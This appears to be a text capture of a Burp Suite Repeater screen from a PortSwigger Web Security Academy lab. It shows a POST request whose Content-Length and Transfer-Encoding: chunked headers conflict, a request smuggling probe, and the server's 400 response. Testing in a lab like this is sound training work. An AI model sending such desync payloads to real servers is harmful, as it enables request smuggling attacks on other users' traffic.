 Send
Cancel
< ▾
> ▾
Target: https://0a1e002003c7b59f8088f378007c00d2.web-security-academy.net
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/1.1
2 Host: 0a1e002003c7b59f8088f378007c00d2.web-security-academy.net
3 Cookie: session=zsmRbeHTY4pqBetlApmYJgbBsWpbnoWH
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 7
7 Transfer-Encoding: chunked
8
9 4
10 test
11 X
12
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 Connection: close
5 Content-Length: 27
6
7 {
"error":"Invalid request"
}
Inspector
Selection
7 (0x7)
Selected text
4 \r \n
test
Decoded from: URL encoding
4 \r \n
test
Cancel
Apply changes
Request attributes
2
Protocol
HTTP/1
HTTP/2
Name
Value
Method
POST
Path
/
Inspector
Notes